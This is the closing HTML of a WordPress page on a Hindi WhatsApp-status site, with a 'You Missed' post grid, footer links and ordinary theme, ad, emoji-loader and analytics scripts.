            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/safar-shayari-in-hindi.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tanha-safar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tanha-safar/" title="Permalink to: Tanha Safar"> Tanha Safar</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-27.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/4425/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/4425/" title="Permalink to: Woh Pal Jo Laut Nahi Sakte"> Woh Pal Jo Laut Nahi Sakte</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-28.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/chhupa-hua-dard/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/chhupa-hua-dard/" title="Permalink to: Chhupa Hua Dard"> Chhupa Hua Dard</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/silhouette-couple-black-mans-figure-600nw-1838557180.webp'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/" title="Permalink to: Tere Bina Adhura Sa Lagta Hai Dil"> Tere Bina Adhura Sa Lagta Hai Dil</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                <p class="site-description-footer">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-footer-menu" class="info-right"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a class="nav-link" title="Contact US" href="https://statusforwhatsapp.com/contact/">Contact US</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a class="nav-link" title="DMCA" href="https://statusforwhatsapp.com/dmca/">DMCA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a class="nav-link" title="Privacy Policy" href="https://statusforwhatsapp.com/privacypolicy/">Privacy Policy</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://statusforwhatsapp.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<div data-type="_mgwidget" data-widget-id="1794923">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>		</div>
	</div>
</div>
    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.min.js?ver=6.9" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/js/ms-script.js?ver=6.9" id="script-main-js"></script>
<script type="text/javascript" src="https://js.makestories.io/player/StoryPlayer.js?ver=6.9" id="ms-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statusforwhatsapp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statusforwhatsapp.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2009a8037b7944859631f7350c1afad6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 04:55:12 -->